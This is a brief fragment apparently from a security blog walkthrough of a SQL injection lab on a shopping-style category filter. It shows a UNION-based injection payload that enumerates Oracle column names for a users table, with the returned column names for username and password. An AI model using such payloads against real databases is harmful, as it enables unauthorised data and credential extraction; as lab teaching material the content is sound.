 -Pets' union select column_name,null from all_tab_columns
where table_name ='USERS_QXLHLW' -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Tech gifts
PASSWORD_ROVRTF
USERNAME_LHMQBY
initsec blog.gm7.org